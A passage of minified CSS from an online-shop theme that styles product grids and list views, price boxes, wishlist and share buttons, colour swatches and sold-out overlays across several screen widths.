a{color:#333745}.product-item.small .divider-line{clear:all;height:8px;margin:0 0 8px;border-bottom:1px solid #f0f0f0}.product-item.small .price-box{float:left;font-size:17px;line-height:1.6em;font-family:Roboto,sans-serif;font-weight:700;color:#f82e56}.product-item.small .product-item-actions{float:right}.product-item.small .product-item-actions .btn i.icon{font-size:15px;line-height:22px}.product-item.small .add_to_wishlist i.icon,.product-item.small .wishlist i.icon{vertical-align:top}.product-small-list.variant2 .product-item.small .product-item-photo{width:32%;min-width:100px;background:#fff;position:relative;overflow:hidden;z-index:1}.product-small-list.variant2 .product-item.small .product-item-photo>a{display:block;overflow:hidden}.product-small-list.variant2 .product-item.small .product-item-photo img{-webkit-transition:transform .5s ease 0s;-o-transition:transform .5s ease 0s;-webkit-transition:-webkit-transform .5s ease 0s;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%}.product-small-list.variant2 .product-item.small .product-item-photo:hover img{-webkit-transition:transform .6s ease .05s;-o-transition:transform .6s ease .05s;-webkit-transition:-webkit-transform .6s ease .05s;transition:-webkit-transform .6s ease .05s;transition:transform .6s ease .05s;transition:transform .6s ease .05s,-webkit-transform .6s ease .05s;-webkit-transform:scale(1.15) rotate(.0001deg);-ms-transform:scale(1.15) rotate(.0001deg);transform:scale(1.15) rotate(.0001deg)}.product-small-list.variant2 .product-item.small .product-item-details{padding:0 10px}.product-small-list.variant2 .product-item.small .product-item-name{font-size:15px;line-height:1.2em;font-weight:500;font-family:Roboto,sans-serif;margin-bottom:3px}.product-small-list.variant2 .product-item.small .product-item-name a{color:#333745}.product-small-list.variant2 .product-item.small .product-item-not-available{font-size:13px;line-height:1.2em;font-weight:300;font-family:Roboto,sans-serif;color:#333745}.product-small-list.variant2 .product-item.small .product-item-not-available span{color:#f82e56;font-weight:500}.product-small-list.variant2 .product-item.small .divider-line{display:none}.product-small-list.variant2 .product-item.small .price-box{float:none;margin-bottom:3px}.product-small-list.variant2 .product-item.small .price-box .price,.product-small-list.variant2 .product-item.small .price-box .special-price{font-size:17px;line-height:1.2em;font-family:Roboto,sans-serif;font-weight:700;color:#f82e56}.product-small-list.variant2 .product-item.small .price-box .old-price{padding-right:5px;font-size:14px;font-weight:300;color:#8b8b8b;text-decoration:line-through}.product-small-list.variant2 .product-item.small .product-item-actions{float:none}.product-small-list.variant2 .product-item.small .product-item-actions .btn{color:#f82e56;border:0;background-color:transparent}.product-small-list.variant2 .product-item.small .product-item-actions .btn i.icon{font-size:16px;line-height:22px}.product-small-list.variant2 .product-item.small .product-item-actions .btn:hover,.product-small-list.variant2 .product-item.small .product-item-actions .btn:focus{color:#333745;background-color:transparent}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active{color:#f82e56;background-color:transparent}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active .icon.icon-heart-1:before{content:"\e902"}.color-swatch{margin:12px 0;padding:0}.color-swatch li{display:inline-block;vertical-align:middle;margin:0 2px 0 0;width:14px;-webkit-box-shadow:inset 0 0 1px #888;box-shadow:inset 0 0 1px #888}.color-swatch li.active{border:2px solid #f82e56;width:18px;vertical-align:-5px;-webkit-box-shadow:none;box-shadow:none}.color-swatch li a{display:block}.color-swatch img{width:100%;display:block}@media screen and (min-width: 992px){.products-listview .color-swatch{margin:15px 0}.products-listview .color-swatch li{margin:0 3px 0 0;width:20px}.products-listview .color-swatch li.active{border:2px solid #f82e56;width:20px;vertical-align:middle}}@media screen and (max-width: 991px){.color-swatch{margin:8px 0}}.product-item.large .social-list{position:absolute;z-index:2;bottom:0;right:0;width:35px;padding:0;margin:0;-webkit-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s;background:#fff}.product-item.large .social-list li{display:block;padding:0;margin:0;list-style-type:none;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.product-item.large .social-list a{position:relative;display:block;width:35px;height:29px;overflow:hidden;line-height:29px;text-indent:120%;text-decoration:none;text-align:center;color:#fff;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.product-item.large .social-list a:hover{opacity:.7}.product-item.large .social-list a:before{top:0;right:0;bottom:0;left:0;position:absolute;width:100%;font-size:16px;text-align:center;line-height:29px;text-indent:0}.product-variant-1 .product-item.large .social-list,.product-variant-4 .product-item.large .social-list{width:auto;height:29px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.product-variant-1 .product-item.large .social-list li,.product-variant-4 .product-item.large .social-list li{display:block;float:left}.product-variant-1 .product-item.large .social-list a,.product-variant-4 .product-item.large .social-list a{width:44px;height:35px}.product-variant-1 .product-item.large.sharing .social-list,.product-variant-4 .product-item.large.sharing .social-list{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary,.product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary{-webkit-transform:translateY(100%)!important;-ms-transform:translateY(100%)!important;transform:translateY(100%)!important}.product-variant-2 .product-item.large .social-list{width:auto;height:29px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.product-variant-2 .product-item.large .social-list li{display:block;float:left}.product-variant-2 .product-item.large .social-list a{width:44px;height:35px}.product-variant-2 .product-item.large.sharing .social-list{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary,.product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary{-webkit-transform:translateY(100%)!important;-ms-transform:translateY(100%)!important;transform:translateY(100%)!important}.product-variant-3 .product-item.large .social-list{-webkit-transform:translateX(106%);-ms-transform:translateX(106%);transform:translate(106%)}.product-variant-3 .product-item.large.sharing .social-list{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0)}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary{-webkit-transform:translateX(106%)!important;-ms-transform:translateX(106%)!important;transform:translate(106%)!important}@media screen and (min-width: 1400px){.products-grid.six-in-row.product-variant-1 .product-item.large .social-list,.products-grid.five-in-row.product-variant-1 .product-item.large .social-list,body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list,body.boxed .page-main>.container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list{width:35px;height:auto;-webkit-transform:translateX(106%);-ms-transform:translateX(106%);transform:translate(106%)}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list li,.products-grid.five-in-row.product-variant-1 .product-item.large .social-list li,body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li,body.boxed .page-main>.container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list li{float:none}.products-grid.six-in-row.product-variant-1 .product-item.large .social-list a,.products-grid.five-in-row.product-variant-1 .product-item.large .social-list a,body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a,body.boxed .page-main>.container .products-grid.four-in-row.product-variant-1 .product-item.large .social-list a{width:35px}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .social-list,.products-grid.five-in-row.product-variant-1 .product-item.large.sharing .social-list,body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list,body.boxed .page-main>.container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .social-list{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0)}.products-grid.six-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary,.products-grid.five-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary,body.boxed .block:not(.fullwidth) .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary,body.boxed .page-main>.container .products-grid.four-in-row.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary{-webkit-transform:translateX(106%)!important;-ms-transform:translateX(106%)!important;transform:translate(106%)!important}}@media screen and (max-width: 991px){.product-variant-2 .product-item.large .social-list,.product-variant-1 .product-item.large .social-list,.product-variant-4 .product-item.large .social-list{-webkit-transform:translateY(106%);-ms-transform:translateY(106%);transform:translateY(106%)}.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary,.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary,.product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary,.product-variant-2 .product-item.large.sharing .product-item-actions .actions-primary,.product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary,.product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary{-webkit-transform:translateY(125%)!important;-ms-transform:translateY(125%)!important;transform:translateY(125%)!important}.product-variant-1 .product-item.large.sharing .product-item-actions .actions-primary,.product-variant-4 .product-item.large.sharing .product-item-actions .actions-primary{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.product-variant-3 .product-item.large .social-list{width:auto;height:29px;-webkit-transform:translateY(106%);-ms-transform:translateY(106%);transform:translateY(106%)}.product-variant-3 .product-item.large .social-list li{display:block;float:left}.product-variant-3 .product-item.large .social-list a{width:44px;height:29px}.product-variant-3 .product-item.large.sharing .social-list{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary{-webkit-transform:translateY(125%)!important;-ms-transform:translateY(125%)!important;transform:translateY(125%)!important}}.product-item-not-available{position:absolute;display:block;z-index:10;top:0;bottom:0;left:15px;right:15px;padding:8px;text-align:center;background:#fff0}.product-item-not-available>span{background:#ffffff80;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px #0003}.product-item-not-available span.text{display:inline-block;padding:1.236em 2em;font-family:Raleway,sans-serif;font-size:17px;line-height:1.2em;font-weight:700;color:#333745;text-transform:uppercase;background-color:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px #0003}.products-grid.product-variant-2 .product-item-not-available,.product-variant-4 .product-item-not-available{top:0;bottom:0;left:0;right:0;padding:8px}.products-grid.product-variant-3 .product-item-not-available{top:0;bottom:0;left:15px;right:15px;padding:0}.products-listview .product-item-not-available{top:0;bottom:0;left:0;right:0;padding:10px}.products-listview.product-variant-1 .product-item.large .product-item-photo,.products-listview.product-variant-2 .product-item.large .product-item-photo,.products-listview.product-variant-3 .product-item.large .product-item-photo,.products-listview.product-variant-4 .product-item.large .product-item-photo,.products-listview.product-variant-5 .product-item.large .product-item-photo{position:static}.products-listview.product-variant-1 .product-item.large .product-item-description,.products-listview.product-variant-2 .product-item.large .product-item-description,.products-listview.product-variant-3 .product-item.large .product-item-description,.products-listview.product-variant-4 .product-item.large .product-item-description,.products-listview.product-variant-5 .product-item.large .product-item-description{display:block;font-size:15px;line-height:1.467em;margin-bottom:15px}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary,.products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary,.products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary,.products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary,.products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary{z-index:1;background:transparent;bottom:5px;left:28%;padding:0 0 0 40px;width:auto;-webkit-transform:none;-ms-transform:none;transform:none}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a,.products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a,.products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a,.products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a,.products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a{color:#333745;opacity:1;display:inline-block;padding:5px 10px 5px 0;background-color:transparent}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover,.products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover,.products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover,.products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover,.products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a:hover{color:#f82e56;background-color:transparent}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon,.products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon,.products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon,.products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon,.products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a i.icon{font-size:14px;padding-right:7px;line-height:20px}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a>span,.products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a>span,.products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a>span,.products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a>span,.products-listview.product-variant-5 .product-item.large .product-item-actions .actions-secondary a>span{display:inline}@media screen and (min-width: 992px){.products-listview.product-variant-1 .product-item.large,.products-listview.product-variant-2 .product-item.large,.products-listview.product-variant-3 .product-item.large,.products-listview.product-variant-4 .product-item.large{position:relative;display:block;vertical-align:top;margin:0 0 30px;padding-left:0;padding-right:0}.products-listview.product-variant-1 .product-item.large .product-item-photo,.products-listview.product-variant-2 .product-item.large .product-item-photo,.products-listview.product-variant-3 .product-item.large .product-item-photo,.products-listview.product-variant-4 .product-item.large .product-item-photo{width:28%}.products-listview.product-variant-1 .product-item.large .product-item-details,.products-listview.product-variant-2 .product-item.large .product-item-details,.products-listview.product-variant-3 .product-item.large .product-item-details,.products-listview.product-variant-4 .product-item.large .product-item-details{padding:20px 40px 40px;width:72%}.products-listview.product-variant-1 .product-item.large .product-item-name,.products-listview.product-variant-2 .product-item.large .product-item-name,.products-listview.product-variant-3 .product-item.large .product-item-name,.products-listview.product-variant-4 .product-item.large .product-item-name{font-size:19px;line-height:1.2em;margin-bottom:15px}.products-listview.product-variant-1 .product-item.large .product-item-label,.products-listview.product-variant-2 .product-item.large .product-item-label,.products-listview.product-variant-3 .product-item.large .product-item-label,.products-listview.product-variant-4 .product-item.large .product-item-label{display:table;position:absolute;z-index:5;top:0;width:38px;height:35px;font-size:13px;line-height:15px;font-family:Raleway,sans-serif;font-weight:500;text-align:center}.products-listview.product-variant-1 .product-item.large .product-item-label span,.products-listview.product-variant-2 .product-item.large .product-item-label span,.products-listview.product-variant-3 .product-item.large .product-item-label span,.products-listview.product-variant-4 .product-item.large .product-item-label span{display:table-cell;vertical-align:middle}.products-listview.product-variant-1 .product-item.large .product-item-label.label-new,.products-listview.product-variant-2 .product-item.large .product-item-label.label-new,.products-listview.product-variant-3 .product-item.large .product-item-label.label-new,.products-listview.product-variant-4 .product-item.large .product-item-label.label-new{left:0;background-color:#333745;color:#fff}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale,.products-listview.product-variant-2 .product-item.large .product-item-label.label-sale,.products-listview.product-variant-3 .product-item.large .product-item-label.label-sale,.products-listview.product-variant-4 .product-item.large .product-item-label.label-sale{left:28%;margin-left:-38px;background-color:#f82e56;color:#fff}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .text,.products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .text,.products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .text,.products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .text{display:table-cell}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale .percent,.products-listview.product-variant-2 .product-item.large .product-item-label.label-sale .percent,.products-listview.product-variant-3 .product-item.large .product-item-label.label-sale .percent,.products-listview.product-variant-4 .product-item.large .product-item-label.label-sale .percent{display:none}.products-listview.product-variant-1 .product-item.large .price-box,.products-listview.product-variant-2 .product-item.large .price-box,.products-listview.product-variant-3 .product-item.large .price-box,.products-listview.product-variant-4 .product-item.large .price-box{margin-bottom:15px}.products-listview.product-variant-1 .product-item.large .price-box .price,.products-listview.product-variant-2 .product-item.large .price-box .price,.products-listview.product-variant-3 .product-item.large .price-box .price,.products-listview.product-variant-4 .product-item.large .price-box .price,.products-listview.product-variant-1 .product-item.large .price-box .special-price,.products-listview.product-variant-2 .product-item.large .price-box .special-price,.products-listview.product-variant-3 .product-item.large .price-box .special-price,.products-listview.product-variant-4 .product-item.large .price-box .special-price{font-size:28px}.products-listview.product-variant-1 .product-item.large .price-box .old-price,.products-listview.product-variant-2 .product-item.large .price-box .old-price,.products-listview.product-variant-3 .product-item.large .price-box .old-price,.products-listview.product-variant-4 .product-item.large .price-box .old-price{padding-right:10px;font-size:22px}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary,.products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary,.products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary,.products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary{display:block}.products-listview.product-variant-1 .product-item.large .product-item-details .product-item-actions .actions-primary .btn,.products-listview.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary .btn,.products-listview.product-variant-3 .product-item.large .product-item-details .product-item-actions .actions-primary .btn,.products-listview.product-variant-4 .product-item.large .product-item-details .product-item-actions .actions-primary .btn{height:40px;padding:0 15px;font-size:16px;line-height:40px}.products-listview .countdown-box{font-size:20px}.products-listview .countdown-wrapper{bottom:0;left:0;right:0}}@media screen and (min-width: 992px){.products-listview.product-variant-1 .product-item.large .social-list,.products-listview.product-variant-2 .product-item.large .social-list,.products-listview.product-variant-3 .product-item.large .social-list,.products-listview.product-variant-4 .product-item.large .social-list{left:28.05%;padding-left:40px;width:auto;height:29px;-webkit-transform:translateY(106%);-ms-transform:translateY(106%);transform:translateY(106%)}.products-listview.product-variant-1 .product-item.large .social-list li,.products-listview.product-variant-2 .product-item.large .social-list li,.products-listview.product-variant-3 .product-item.large .social-list li,.products-listview.product-variant-4 .product-item.large .social-list li{display:block;float:left}.products-listview.product-variant-1 .product-item.large .social-list a,.products-listview.product-variant-2 .product-item.large .social-list a,.products-listview.product-variant-3 .product-item.large .social-list a,.products-listview.product-variant-4 .product-item.large .social-list a{width:44px;height:29px}.products-listview.product-variant-1 .product-item.large.sharing .social-list,.products-listview.product-variant-2 .product-item.large.sharing .social-list,.products-listview.product-variant-3 .product-item.large.sharing .social-list,.products-listview.product-variant-4 .product-item.large.sharing .social-list{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.products-listview.product-variant-1 .product-item.large.sharing .product-item-actions .actions-secondary,.products-listview.product-variant-2 .product-item.large.sharing .product-item-actions .actions-secondary,.products-listview.product-variant-3 .product-item.large.sharing .product-item-actions .actions-secondary,.products-listview.product-variant-4 .product-item.large.sharing .product-item-actions .actions-secondary{-webkit-transform:translateY(125%)!important;-ms-transform:translateY(125%)!important;transform:translateY(125%)!important}}@media screen and (max-width: 1770px){.products-listview .countdown-box{font-size:15px}}@media screen and (max-width: 1399px){.products-listview.product-variant-1 .product-item.large .product-item-photo,.products-listview.product-variant-2 .product-item.large .product-item-photo,.products-listview.product-variant-3 .product-item.large .product-item-photo,.products-listview.product-variant-4 .product-item.large .product-item-photo{width:35%}.products-listview.product-variant-1 .product-item.large .product-item-details,.products-listview.product-variant-2 .product-item.large .product-item-details,.products-listview.product-variant-3 .product-item.large .product-item-details,.products-listview.product-variant-4 .product-item.large .product-item-details{padding:20px 30px 45px;width:65%}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary,.products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary,.products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary,.products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary{background:transparent;bottom:5px;left:35%;padding-left:30px}.products-listview.product-variant-1 .product-item.large .social-list,.products-listview.product-variant-2 .product-item.large .social-list,.products-listview.product-variant-3 .product-item.large .social-list,.products-listview.product-variant-4 .product-item.large .social-list{left:35.05%;padding-left:30px}.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale,.products-listview.product-variant-2 .product-item.large .product-item-label.label-sale,.products-listview.product-variant-3 .product-item.large .product-item-label.label-sale,.products-listview.product-variant-4 .product-item.large .product-item-label.label-sale{left:35%;margin-left:-38px}.products-listview .countdown-box{font-size:16px}}@media screen and (max-width: 1199px){.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a,.products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a,.products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a,.products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a{color:#333745;opacity:.5;background:transparent}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a>span,.products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a>span,.products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a>span,.products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a>span{display:none}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a i.icon,.products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a i.icon,.products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a i.icon,.products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a i.icon{font-size:18px;line-height:25px}}.products-grid.no-animate .product-item.large .product-action-btn,.products-listview.no-animate .product-item.large .product-action-btn,.products-grid.no-animate .product-item.large .product-item-actions .actions-secondary,.products-listview.no-animate .product-item.large .product-item-actions .actions-secondary,.products-grid.no-animate .product-item.large .social-list,.products-listview.no-animate .product-item.large .social-list,.products-grid.no-animate .product-item.large .social-list li,.products-listview.no-animate .product-item.large .social-list li,.products-grid.no-animate .product-item.large .social-list a,.products-listview.no-animate .product-item.large .social-list a{-webkit-transition:none;-o-transition:none;transition:none}.product-item.large .product-item-actions .actions-secondary a.wishlist.active{color:#f82e56}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover{color:#fff}@media screen and (min-width: 992px){body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5),.block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5),.block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5){margin-left:-10px;margin-right:-10px}body.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large,.block.boxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large,.block.fullboxed .products-grid:not(.carousel-negative):not(.product-variant-5) .product-item.large{margin:0 -4px 20px 0;padding-left:10px;padding-right:10px}body.boxed .products-grid.isotope .product-item.large,.block.boxed .products-grid.isotope .product-item.large,.block.fullboxed .products-grid.isotope .product-item.large{margin:0 0 20px}body.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details,.block.boxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details,.block.fullboxed .products-grid:not(.product-variant-3):not(.product-variant-5) .product-item.large .product-item-details{padding:10px}body.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper,.block.boxed .products-grid .product-item.large .countdown-box .countdown-wrapper,.block.fullboxed .products-grid .product-item.large .countdown-box .countdown-wrapper{bottom:6px;left:6px;right:6px;padding:4px}body.boxed .products-grid.product-variant-1 .product-item-not-available,.block.boxed .products-grid.product-variant-1 .product-item-not-available,.block.fullboxed .products-grid.product-variant-1 .product-item-not-available,body.boxed .products-grid.product-variant-2 .product-item-not-available,.block.boxed .products-grid.product-variant-2 .product-item-not-available,.block.fullboxed .products-grid.product-variant-2 .product-item-not-available,body.boxed .product-variant-4 .product-item-not-available,.block.boxed .product-variant-4 .product-item-not-available,.block.fullboxed .product-variant-4 .product-item-not-available{top:0;bottom:0;left:10px;right:10px}body.boxed .products-grid.product-variant-3 .product-item-not-available,.block.boxed .products-grid.product-variant-3 .product-item-not-available,.block.fullboxed .products-grid.product-variant-3 .product-item-not-available,body.boxed .products-grid.product-variant-5 .product-item-not-available,.block.boxed .products-grid.product-variant-5 .product-item-not-available,.block.fullboxed .products-grid.product-variant-5 .product-item-not-available{top:0;bottom:0;left:9px;right:9px}}@media screen and (max-width: 1199px){.product-item .actions-secondary .quick-view-btn{display:none!important}}.product-variant-5 .product-item.large .social-list{background:transparent}.product-variant-5 .product-item.large .quick-view-btn{position:absolute;display:block;top:50%;left:50%;width:160px;margin:-26px 0 0 -80px;font-size:16px;line-height:22px;font-weight:700;font-family:Roboto,sans-serif;padding:13px 10px;text-align:center;text-transform:uppercase;text-decoration:none;color:#333745;background:#ffffffb3;opacity:0;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.product-variant-5 .product-item.large .quick-view-btn:hover{background:#fffffff2}.product-variant-5 .product-item.large .quick-view-btn i.icon,.product-variant-5 .product-item.large .quick-view-btn span{display:inline-block;vertical-align:middle}.product-variant-5 .product-item.large .quick-view-btn i.icon{font-size:16px;padding:0 6px 0 0}.product-variant-5 .product-item.large .product-item-name{position:relative;margin:0 0 10px;padding:0;font-family:Roboto,sans-serif;font-size:15px;line-height:1.2em;font-weight:500;text-transform:uppercase}.product-variant-5 .product-item.large .product-item-details{margin-left:auto;margin-right:auto;max-width:300px;-webkit-transition:max-width 0s ease .2s;-o-transition:max-width 0s ease .2s;transition:max-width 0s ease .2s}.product-variant-5 .product-item.large .price-box{margin-bottom:12px;font-family:Roboto,sans-serif;text-align:center}.product-variant-5 .product-item.large .price-box .price,.product-variant-5 .product-item.large .price-box .special-price{font-size:20px}.product-variant-5 .product-item.large .price-box .old-price{font-size:16px;color:#8f8f8f}.product-variant-5 .product-item.large .product-item-rating,.product-variant-5 .product-item.large .product-item-rating i.spr-icon{color:#ffc000}.product-variant-5 .product-item.large .wishlist,.product-variant-5 .product-item.large .no_wishlist,.product-variant-5 .product-item.large .add_to_wishlist,.product-variant-5 .product-item.large .share-button,.product-variant-5 .product-item.large .product-action-link{display:none;position:absolute;top:10px;left:10px;z-index:10}.product-variant-5 .product-item.large .share-button{top:50px}.product-variant-5 .product-item.large .share-button .toggle:after{left:0}.product-variant-5 .product-item.large .product-action-link+.product-action-link{top:45px}.product-variant-5 .product-item.large .product-action-link+.product-action-link+.product-item-actions .share-button{top:80px}.product-variant-5 .product-item.large .wishlist,.product-variant-5 .product-item.large .no_wishlist,.product-variant-5 .product-item.large .add_to_wishlist,.product-variant-5 .product-item.large .product-action-link{font-size:18px;padding:5px;width:30px;text-align:center;-webkit-transition:color .25s ease;-o-transition:color .25s ease;transition:color .25s ease}.product-variant-5 .product-item.large .wishlist span,.product-variant-5 .product-item.large .no_wishlist span,.product-variant-5 .product-item.large .add_to_wishlist span,.product-variant-5 .product-item.large .product-action-link span,.product-variant-5 .product-item.large .wishlist.block-loading .bg-striped,.product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped,.product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped,.product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped,.product-variant-5 .product-item.large .wishlist.block-loading .bg-striped-sm,.product-variant-5 .product-item.large .no_wishlist.block-loading .bg-striped-sm,.product-variant-5 .product-item.large .add_to_wishlist.block-loading .bg-striped-sm,.product-variant-5 .product-item.large .product-action-link.block-loading .bg-striped-sm{display:none}.product-variant-5 .product-item.large .no_wishlist,.product-variant-5 .product-item.large .add_to_wishlist,.product-variant-5 .product-item.large .product-action-link{color:#333745}.product-variant-5 .product-item.large .no_wishlist:hover,.product-variant-5 .product-item.large .add_to_wishlist:hover,.product-variant-5 .product-item.large .product-action-link:hover{color:#f82e56}.product-variant-5 .product-item.large .wishlist.active,.product-variant-5 .product-item.large .product-action-link.active{display:block;color:#f82e56}.product-variant-5 .product-item.large .wishlist.active:hover,.product-variant-5 .product-item.large .product-action-link.active:hover{color:#333745}.product-variant-5 .product-item.large .product-item-rating,.product-variant-5 .product-item.large .color-swatch,.product-variant-5 .product-item.large .add_to_cart,.product-variant-5 .product-item.large .btn.quick-view-link{margin:10px 0;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}.product-variant-5 .product-item.large .countdown-box{font-size:14px}.product-variant-5 .product-item.large .product-item-label{height:40px;padding-left:6px;padding-right:6px;min-width:45px;font-weight:700}.product-variant-5 .product-item.large .product-item-label.label-sale{right:10px}.product-variant-5 .product-item.large .product-item-label.label-new{right:10px;left:auto}.product-variant-5 .product-item.large .product-item-label{top:10px}.product-variant-5 .product-item.large .product-item-label~.product-item-label{top:60px}.product-variant-5 .product-item.large .add_to_cart,.product-variant-5 .product-item.large .btn.quick-view-link{margin:0 0 10px}.product-variant-5 .product-item.large .color-swatch{margin:0}.product-variant-5 .product-item.large .color-swatch li{width:16px;border-radius:0;overflow:hidden;margin:2px 3px;-webkit-box-shadow:none;box-shadow:none}.product-variant-5 .product-item.large .color-swatch li img{border-radius:50%}.product-variant-5 .product-item.large .color-swatch li.active,.product-variant-5 .product-item.large .color-swatch li:hover{width:20px;border-radius:0;border:0;margin:0 1px;vertical-align:middle}.product-variant-5 .product-item.large .color-swatch{display:block;opacity:1;position:absolute;bottom:0;height:40px;overflow:hidden;z-index:1;left:0;background:#fffc;width:100%;padding:10px 5px;white-space:nowrap;text-align:center}.products-grid.product-variant-5 .countdown-box .countdown-wrapper,body.boxed .products-grid.product-variant-5 .product-item.large .countdown-box .countdown-wrapper{bottom:0;left:0;right:0;border:0;padding:5px}@media screen and (min-width: 768px){.products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name,body.boxed .products-grid.five-in-row.product-variant-5 .product-item.large .product-item-name,.products-grid.deal-carousel-2.product-variant-5 .product-item.large .product-item-name{font-size:14px}.products-grid.five-in-row.product-variant-5 .product-item.large .btn.quick-view-link,body.boxed 